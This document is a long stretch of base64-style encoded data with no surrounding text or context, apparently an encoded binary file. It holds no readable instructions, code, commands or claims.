5gAUBMAOIg0gTgAgXwDskwDEhcxEhsxEnMxNpQBVVgAmZwCFfAFkFgxZgajQiXcJ36tzHlfoN7cBcwQ2i8VjdwA4z7f0kVMrIaq75Rq9ZpuS8TRZ7bx3usGVodBW6ABmggNfmBH/hxyOvBZM/auu/ZyGm91iUQgut5kBggAP/[base64]/YbW2kcA1ggN3gnQOSQArGjd3o5Nz0RArThN16sN6l4951EN6O4Cv0DV/v48Ix8YrNYrXX8G4STdECBOAXDcTvBsTO8NHi4AyNWgAu4A1ri9JHzMxI3NKfjQtGDNOJigRzW7doIUME11IcBgE21bef6nCKsRevYH8gpAxnLDL/AzAFFxczw2EabhzHcoyAUm2dU/VEeSyBFLMZm3EAWm0EXI0GRoAGJWAE+NFGYe2P1XFGZs3W7xmCa/0AJUDJcI0BEyDXnYzJntyf4erlYZ7JfN3lGxl152quB7rmHmmgha118qqSIvJnnaRZbNeES1LZubxoiGaTtOBZikYLhwOFpHQ6PqLavPQiSrnotKCUsA3bXRnpkj7pkZ4MR3qk0d2VmS6I0U0K0S2Xnh7dcXkKBdAJr/LpnS7dGCxQni5Qp2ABrc7qsk5e3lPrs37r+HDruo58brrQ8mNuMXEND41Q0fdu/Q3gljnRP/zDC4DgPlAA3lAAzmDSDj7tDK62/wWwCymN0szM0hJ+xLgwC+8AC0ksDlmQqNXgBWdBxTrtjI2RcIDhxV/sCSdEYoJ7fyhm1BEjAhdTNDskHAD4xk8dMU5dGXBsx8PhY1b943/sBj/O1VGABng0u0KABkMwdEZndB+g8fxxn8/K1gh5kAeZkAkp8gdpCUIgAFxuZhXS1360RzAP5mTWV9/a5Yb012mOrmy+86YMrxniN7rAkond2EJS9PuKOE0SsHQH6HanSk4/Wtwrhfo6S7s09apdCYuO9Y++6JRuh6wW6V4/6ZyO6WTP6ah+9mjf6qku6wWw6rp+Dboe93Iv696j66qgmL4etb+eLAaVPwvQ3/[base64]/ENg6L1jFO9hsjspc16Ap+TeMBRCVemHqVUlgK4MFCwpk2HAhw0mVIkacJtHipIkXMW7EKHGjxosWQVUamdGiQZSjUK5UqbLSKEyVOqmcOaqTzE4zc2LqxDP/50+gQU91GlqUKNFTSZUuPXWNESMnT/[base64]/fPv174iXcG7B/AP97YIBhChhIMPC8FQ5ZgQoqomgwCiOikBDCI9A4ooQSHtBQCikw/8CghBVgMGBEAxqJx8R4UsRwxTuEcPFFDCyRUUYBLBFAgB9+kEEGHXjUoUcuQKhABTfcOGSKe+654h4vDnCjAxVUYKGCDaSIUoUHpLDkBwGKZIGLHcPc8UcyyywzzBwFmKBKPx5QAZNk4JQzTjrlbKWTVjDJc089++TzTz8ryXMgQgnCBBh/MnFGUEF7aUUhhhaCFCVJKTWooooymmiiXjr6aFOOPPr005BMmmSUiFZ6iSVWV71Jp5dygimonWj96ZKfjNL1KKaYgkqPOepAYY5rHJmDAUEYYQAOQUhhFgtGBGFgjjbaIBbaa/RgRC24uvWWrbTsqoutvcr9Ky90+/+6xpjB2jhMl2sWuMaHeSPzwYLIEsuMMskyswy0f51JJhrSkhF4F2d2KQA11GhJbRfYUpPNtdkobg0XWGB5xxZxoKmCiEMkMGG4am55hRPkTIFgk1+ma+7l6DzZhANTNsmOE066u8WVkYuYb4AwVjDgPBJuuOGDDwgM4wr4xvtZgifu62+AJ/qbj7//4AtwCq4N9BrBBRt8cEIjDqDiCLSPeCDDLF8UAgMpovhghUYMSPFuFh9wWwhL+J7RRgHU0DHMH3cUAAMVDrhHGXhK8eCVUraLhRMNILAcglqgecUDD6ow4TtlniDBjSOQRgONGJo8AIonoYzyASpj36CCCqb/ZIGFK6OE8sk6e7dTTzzn9HN4QP/8k1GEWmnFGX8SzWSw56GPfnrqq0/0+uuhz3577bvn/nvvwwffeeerN9/658mX/nz222e/[base64]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[base64]/mkVZKAIICadzS/1oI28yM/OGk//YQm5ekTe5yt4ImJnuAJQVlITHDIi4wUBX2IhFDQlTgVg3D/[base64]/[base64]/KRe22FK/OKi2jEtwaScv/dI2pMvW0slk4EmeHKF35DG+lBg2nZhhsKHWSAUji9Mbio21S7Jw4AUXgL6U+QWV8VM/[base64]/WriTk2TXhRyFVhgFQmHehnAJ5o3eggCFhTBYkZCIgqVQVAHYkpgEgMVXjthXgT2VU1EJgyXfDWXRlojQhlVfhHVYh4XRiJVRia1YWtHYIVUKoOTR/C3SpTBClG0n/2VCImVSlV3SlT3gtIBKrXwLsmz/4Lhw2ZjzJ74wjHLpCy2VIL7wn6EsyqCsqDa8BJ8sCp8cWo8y4b0chTpc06MtqaZFO6dVsneYhTl9B16wBWhUjl/Q2j/dMh/[base64]/1+SCF/xBVgQ9V4OTVj0BWaDXd+FbdGFTdia0IlhmN/[base64]/[base64]/kAD5jwBJEvED4wRZkFi8cLQZAA2Q1Ve4AMFa3EySXFmd1cRqNajeXKnGDmE1pUMFJfu+j/rgvkFepSIYgkZQAzWIBxggBsfavbIWs927ZEz+nICea3d8a5tMJpxkGOFdJv0EnuM9SMIm7HVdCViGXnmlZYEYBVweZsj20Mnu0MrmiA893/MNUVuuUJKw5WJeUYxIH/GJ8+3BHjmnHmbIhDsvn+e5czzv8z3vcz6fHmZIFGbw3o090iXM7W4mZwQeZwTuoA5SZ3EG7geDYN/27bdobnXWCw2mC7/Qi+UGF+hmuX6ey+nuwTDFKLjG3SUn6L1s4RYmTFlPKVGI6CSz/2FtMKI9pRmuvWiXQaIgFmLEImL2NGIzu2KiadSkSRqsmrS4dSPXPJCvkpC7tcUFTzMH/w/9CII4y2kSIALNC5thQoMVSM5gtNVYZVbCIiw2ltWhjoXHHb4qU/EUpwZ711XNsT3dQ1SfkY+okgB/F2RPmg+fQQB+MAIcx3EhwAPsI0dUIrUh97UhcutV50m4lmu8ZPWavE/04+R39Ou9RuVVJojkNYiD3PJVSXmMnBRaXmw2pwXH9lAxx2yADfPt5V7vrXk2X/Nitmw2JyigD3qgzwRQGNJsXtLaRtkOYnRyZvoEi/SUZefddgsLCG5Mdwu5cMK/SMu6APVxqWewv//nmBPhodSFn33uU0j16iYKVj/hmyxoh4kY2chDkkoFInvhPVSptTNMXJgFitbTXp9MH3YiQF2ZICY+IrYiExh4CVgBB4ElsLmBreKaZY/[base64]/QNQeISaMEghpVcBRCUP4WMmzo8CHEiBL/[base64]/[base64]/1Di/FvPLXX4F5cpgnHCxrSmGF/eWeZPpd5ooym0VIghu0iUaFaKX99htr5bbmXGqz2WZECUIIUUI8URhg2gcfwAADhMdxxpkyQQzxhHBX3OPaISSYRoUbUSijwQW36BcLJ5aVQtkrnMRCDB4IICBMeBdcoIEG7okcmX2S2bcfyolcZoIrLK9cxBTBhQFDGLC5ds/AVzxxzxM98/ygF2gY8EEUfwj8oHGdSaBZgJp1FuJmHlZjgjLVxBhji1m7umKNXdPo44xdh11kj0XOSCSRQTaJiZWtXPk2llRWSSWTVE5Cy5tdhvkl32d6OYmaaP7d5ZdxwunlnYkrvjidmRT/AOhGepIk0p8jWX6SSi2F9NJMNTWKT+eQ4mQTT5wCJRTqOanyKU2iLnUKqVFFhSrtLHJl46tcrTXrWrau5atdwYpS1/DAzvKLfcUAZspghBHmCQSIIbvYY9RErA54t7ScrYSfkQbaaAZQscL4qJFrLvrkk1+bAUdI8W488c4L3L3DHdcZ/v0iZ0aCA5PgBQlo44YpaIANrrgFxSDzsFdQIz+vwEMKhuCxC3ynFPMZWcQ40cD85Kda+1EZCF3RsutM8BVFgAFrXqOzDpkgC6+ARhaqVTL+vKIKJqiCITo0tSKYYTNm6KEZgvCEIGimCMoIEBID1KEgBCgZLtLKiqLo/[base64]/[base64]/Mchyj3bUcZkjKuM4xEEAFaRZtGnKqzS0Ud/4oHOwAK7gAOujjW3apZt4GMEI8/rNvdSZHM5kZkNKM4MEBrYa6FDhABLQQDoCqp9SQCBiC6wFeKTBnIJOTDzM5Kd/[base64]//4zoP2MAjYD1glu3ocTGICKUBjDGKFgwJ008jgLPG7Si700pjHnp5cQylGTRdRMKnsT1cXkGqHtxCQ6obqidFK0NBnVaUl7iWjMuilVYS1UUykr2Mo2lmrxtVnS8qvbBgsXosALL+yTrMQMppi/aIwpNhHtxyTUos40AQIkJIEBoKG80/yDbUJDm3Fjt9zrI18UauM+d5XA2+e9FxHUG6HOFBF/EjDDzo52hiHy0BUg08BlKsYYTvjzFQDmxMT4ga8JT2w8FNtOZS7zUIlT/EMd6hC2vpOG8QScE9qJBcWyYIouNEHDHG4CK1JRbFyoXMSpWHE5cMGKJpSYHeFAMf+K6/LiAOwcxjOtKTtsEQB2ALkAWimAFFertRRFlchg5CKSd00LHWEiLE3qBC2qDiUm0WIUTAqr3cq0pTgJZG9sxRuY1/[base64]/OYHb7qNkBshSOEI3Y+CaQr/pk51Ckc5QUWOEIN4Q2jctBjAnFjIBFxfQEApmIB+QEYtgFw1DIAybNwFIBxlONzEEIPEHRHVUM0tZAsSbYhEEcO/VVQsSJx+iAdlEAM02EIXlNQqNMEq2EGwrMLKhViwxFyJDV2LlZgM0qCLudjN9SA7DN0PFoBVCCHtJVURFlmrNB3u+MjUEUnXjMWQVILbTJ2VQNlXfZ2VcJ1BmBUo7FHeFB/fmFnadQnbjYnh+JHbjYIoJM40uJnhER4KLEQrhIITZIM/+B0DONou+MPgLcQ0tMIuoEIg0lkgFiKc+UMvoEIroEAoLIAiOhoKoMInAAOb2UlHSAnlUY6lZc5j/ylS5TzSpzGKSUCKqU1KJkmKpnhKpKie6p0eVPxEaske7LGW0uWa7tziMPCaKwFbsA0DLNgWXcjFsOWWsfEFfAzTYDjLs0WfY4gMZdzCBYgQtmgLcTzBEKBBCaBB93mfEUxTN3bjNNXGuKXbukQBGuSGJehGu3Xj/JDAFAwMczzIOvVQTyHBCfCYNgAGL8DY0NlCFtwCJ1SUPgncK5iAPwFUKXhGBSVQKSCcQYmQMCiDMmiMxkhkc1UjcUgcBY5HRVVUw73CASXCKxiUd1TfsSwDOIADLiwDLrhgDBYbP/JjzMWgi4UYi6VYONjczfFcOCBdMhjdT7qITwIlUAqZ7f9wEdTJSGt5BZPRyChg3ZB4kddpXddV5ds0CUJkpUBYSZTIEd/sjZmJoRjG1RiKGZm8XZqh2TAozjTAwRvC4ULsAuG5Zd+FQivwYShEBJ1FRJ69ZZ0Zw50UQAEIBCMt1uVlnp88kuWwBOjABGRxGqSE3k0URaYkRVIcBSuOiirSWlR0wqy1CC22llJ+Bazwzu7NlrCZhTACj1u8JLC8QzEUAyfYgmAwT/QE12Agi7Q9BoCFYMNMIzU+CMyUAHES5xGQ1xhwo/d1GziGXzmGHzpiwLu4nzSVD2pMQf/wjBkYYE0FAC+sVLGx2A/GmEGmgQiZgHgokEFShnvUwisMgQT/[base64]/WOkuZEI3MMQc6t3i5SEcwFkfQgQhVqJDoIKjGUMgooIzhMIgJAMq9ELi0AJi1inlFaZLWMA1tASjGMpNdE4pYhJNqOKneEpOdBJRwE4yTIJVOIXsdQLsxYjtwahovpalslKuuBIs/[base64]/UCLWShlGhh1+1onPCoHbFVmGzZrv/UFZPyEZOSpRmmGSjciiCFguQxRC/QYUMs2p75XV3e5Zg6RDfU2QxAWkN8wj7gABzggKBNA9U6QRzeiShQnjPYKdwu1mN5nmOOImTFhGRaFmhJCutMRU9sWetVRVN4xSy+iC3e4q4lg7AlgytpKq7Qwi/Swq7AhVsMg/EdH+Ya2/CcqgtAQy2w6i8kRnABhrRBG2TkR0AtaIBoX74QRxKM2x+gwRgc6xIcQhI8xxIcQAyggQrsqq4+gBRggADIwA8IgCXoKrFSJxq4AQncwzzYAonBmM2p2EuWA14ES8+NpwlIQB4og2VoQBpk4HeIh3yAhwQgQPU5TEOu7ysogzT/SMO9ohB6VYMH2MJ3puQyGIsBNkzAYU9lNOQLReBkQGM0Yp8wPFzEtUwicMBLsWRdlINLcmtLbqgEr5gMzuADz+QDj+jNCWZQCiHSCebJnigJj/[base64]/J4oFF8wam7mRvLxkSry/[base64]/OUs0sDHfCU0KpjvZszwJtVnbd4ezwWgEpIx+pl5iZQbg0mX0Z4TCtmomFIDEi2PrDPoSCLDSEXBJeFvud1v9WsUNkw146g1uGgpwuxD7AgSgYw575g5v5XU/fySqYceahcRorJmRqDmRFDqTW8aDSBOxARet5SunFmh/3RKpkBeFC1YvqTmzxziu50lu4BV7PxeXm9SS7BS4BH18kC2CE7jBtQmBQ23g0DDFgi0TCZ+sOx4M8QYnsGI5V9k7xWBYkQk4lAk89gQkw8Cwswz7GmE3Zwi+AlEqGGIzVhTIv88o1czOP7DJwwvlGpHlGVMNQDDFsG/oyLDzAQyl4gMN4iCE4CGe8wiaAwzd8A0C3IAfQQDvrBwhB40gaGHsIMA0J92UoNvcEnIP+rwd4SBZwgB0wd100wcu1JLey4Ar/[base64]/VSGStEscVTMEVLIhnIwGO1UANVEFO4XlOZYGez4OfZwFHrWROsgOhB52hazAO1gUMgpgdGLRrh2eL8YInFAFF9kFt/x8QMVgGAgQHHlQfMWh3FbxQMVgPA6czSdlBE2RDE6DqTiWCSa5MxI0kZbCHRyp2M906AnWMRBrkd0/Gf9TADZF3F5x3E9jBCsJgt17oylnvDrbYQeMCirWYfTuDYFK7fX9wy2b7Vvx3AdgIlH/7MOTIMIQ7k4V71zHuWUQpSPtshavhDcPVV4JhJAPxl0Q4kqZdHaXZuCeDMwgSLUDtQsiC3jmEXDoB3YVCG3SD36Gpm6k4Q9Q4Q/yZW6ptidMZYCZOL+A4j291J3JeS9gtkV/SkR85Hie5yaNWW2vNk9cIk2FdjUi5WNyKK/2iLtWSLqEF8KXCluOSLu2WsLyDC/+oKqsuT27mpvQ1U/VBzHWDHPZojwayELBXNo/peRbMQ9UDOqGTGKHHWDjQVA/apImh+nmDp6M/erAEgGoHwKRLQATVK0UKKKWnwAfkgTQ0TBX8Fgcw8Eh1wXJ3AaqnejaIwvG0MwJtHD3HevUlfUBW1G/y72Vo98K+sxHxOslURqhzdhAkQgCAg9+jOqqXFIjFNoiivcVu8Iiy2DMLZgFYe31bO+t7sInyN7dr9I8QWQrnItbJvFVq6oGPu++Pu1qmpZpJbkIgbb0baUvbu73XO5hVuJo17TD0uyAhmuCFgvSLuBPQgt/BQcW/OA5Y6UPsZURkAiDudN9V/CBkAyr/[base64]/yJIOHXp0gR6k1Wr1H5lFy5A3nJ6w7Gjgf16VxoFnBUwb748efPRXKAvkMw8fPnv6c93WP+9w2Gd9OtPNuw/AIehZcACDRwmFQRHSWXBBRFEkBZQQBllkgktfFCUVDIEJZUOOfzww1Q+HEVCCUkcxkIHh/EhE39cfBHGGGHsxRgGamTARjhCsZEBYDLpxphQhBwSx1BQoQWVFmX0R8gl/[base64]/[base64]/sMm32WLZf6sQuu76nr3iW4wPIOCTMCSwGGDz7oln7CzO3mm8+kYxY6n3EfvewlDKdcIBGJ8NVToMEaYvjrNUL51yseaDCDuaIIGcxNFlZTBV7pphpFCMItPOAB1qxGGMIwARKK8Y1s/3zmWWXBjsimVQ7xnOxa6jlPegrQsgK0R4fw+eHLMPKemeGnZjwz0EZCsrNKBQ1pHULJg5SmoKSxghVI41CGoCa1EFEtQVUT0YTGaLQqOsMRgJMbj25UIzfaqBf+yIQzpgEjIIUijlyCAw4A5wQ+TgMOzugGA/amJDW6SBdYMBPixGQBwilOcbponCQhJ6fISW5OBzmI5kihOU8uJFCaI5ShEGIo/mgNI6mEVOk20spLvZJSTfRU7IoGktdpShSzYMlKYgITXMDkF9qABqpWhZOc8MR3vqtJMof3k1k5DygBi55rFCiV1nCiGF/[base64]/lpk5v7JKFA11jTJeqxDnkIRzLyH40MKBkeGYlHbNk6TL3OJKn/[base64]/[base64]/LNSgwoeoR00qvEts1AB9ZGgecbGLq4ggGVs1qwHPsY193OMo1jisQA5aMp7cZIc/HOL+cMZd+/9KACrvlUx+tfKV16RlLdtpIJc7LENAWShBjbIhauaPylPHKEatzs1xliVnaaHZ14lEFLSMXaji0vO7wCQA2hA0a3ni2kPHVpnEc57yGt30ppRi1bCZoK8XyppaO3TWrYn1U04NzWgi5QJJ6S00ahGwV9Ti7L69wCvWvmrWPC/ruq76K3pznBPuRr6lKSkMphAEZN8iCx4UPG6wOwVuDSDaKUjBB/ggBj7QQGRmmeG3G/wOcxbLO/PQqbrR7WEdnqen7j7Pf4xonnfAe94788i9habvqO4squ+AsS9uXOMOwXjgWBx4wXmv1YSHdWep8IUvjuyDiB8f+YBLRh0GV+X/woGJys+Hvpk0Dtg1YXnLhN3T9v3EyTAXRJSH4s+g+DMRioyi/[base64]/aN9oYhi87QDKnqDDvEFwJO4DqEx3qvx3ABaYCv33wmHBYAC5As//n60A+dgfkeSa8Mx/[base64]/0rQDCwWei6vXMECNZoQ3LEMay6uASxA1zDMdur8dwzP8kDY6qqkgl6TBBCsAHsEAPzMoPZ9LhBKcOKK5wog/6LI5M9OoQ0YRxwgTLKKlOCoAUjLIoIRH8QKkALHHlyE+yImvNWi51QnEkrDJrWIeWbmmzTkIuWpHOPqXmfikZtaEWfAeZbGEnbBHpDBABacsXExDpiAcXjdEugYImHNA4aoUZjUJXoIcTTq15ciXu4ksFc7AUNEADSiFfSqo2NMiiSKNePoi/7CliSOjW6kXvBqAdPyAMSGAFXsF6lFAfJw8JvwI7POZYjMU7zkMcOMwCekrdgIg2QQ8LQ+w9fGGohiEcksoLo8o33+Eih+H1ho84hU8jN1L4RJIkM5L2dA//[base64]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[base64]/mMzWFwHNbDd7/+5MgGtozaFLmz4deipV1JJQpzbdOrSkqa1rU7UwFTeB2btv06baGrdwC7OHGz+OvIAuqcxJdT31vAB06Mmide1UAHunZAWGcU/Wadh27+GTJaM1bNQwWsnWt6eFPj58+Ovj1xdFS9Qw/Oj1ixIFyn//pSLggP/hkso7CoYTTlPQPAhNLdpwUkuF3mhjijcU2lJLMdB4CA0NxXCwVFBGnWiUTuXYoZMdLr4Iox24rCJKF6s0scpRMh7VBFIx7shTABxwwIkpxXCCZJJKjjgkif3gIiNSPfZoB5VRpuhTTsvwwsGR6lwA5kAXGPTKBbeUopCZt2DkykMQSSRRRXAiIP/[base64]/[base64]/GF4Yrrqwo36tgfeH6/GDMJwb98tTPBUoqly1/2WTHWkbZZpdlRm35nGFL7fmmUcstt+OeFhv88ncbXLi9oXt/u+3C6xu8uEkVr//ZywLQ6Yq9rFMA7vCr/xP++k4Cw8NA8nhHYbVT2HouKJ/[base64]/XNXuvz3yXQy517svBd27uVABibQO92JIMHakzDv1AeD/FQYfBbWsAv6Zz8e/Nh+UIhQA73DhZBMIehwMQtcvIMXLrBFABzVhUrZQWc/VBrQipi2oBnRiGIE49BmNDQcjfQos8DRjFDaRBx1YaarmKmNRqrSHFVKSkVB29G8aLOcdIlMdCuF3RLCETnORAJMbSpTETCEIiDgIg9pCEIEuRE/TmEIdcyjINtEAjc8oAMm4MAysJjDL+4kHCca2zuQAAkFrAESnfJCBjLgBS+sxlRbYR3/VfpaytyBEi1n0V1b2OIqa90FWXdh5bKAaZjtKa+XuCoHLq1HmF3u8rKBsSxnd/m8ZC2TmMVcZjQlU630RbMt0Wxt+Vp7zdh2S1vxA6e37BfO++VGN7ypn299U04BAnBe6rTXOo/bTgd+h57z/E57nusY+JxHnw1j2CgedjBQwAc/BcqPQYP4QQMJiEAgU+EIbxZEILawUpyrVApzhBSdrSIVNGJi0kSRUqE5UYz6RVp+cYrfISZtpAS+aRIJvN9H7kSITdTv2SIpSaDgIgDFIFPcDrIRPMrxCRJ4wgCuMIABwCDEA5BAClIwhKjKqSEb4SMeiTEAKsCAjoOsqivE/3oAU8xiGZ+zVEmt2MieLWNH81gDEeZ6ybyeLq+wq4onZycW2YEylFxBy1rU4pm1MJZawDtWY4dJvOXVMrO65Cz3crnZyZZZMJNV82YvC9rSck+ZpC0tM+9cvmlK07WylW38aAsb2dyWm/rLbTZvM07kANecwm30cY3blVKykzsJrHTAntsdfOoTutOlz3kkdrD0KOxhogDodj/2n/yE92PkRah6SaheozgUFAgi7w8biQtWoCi+613agGMqY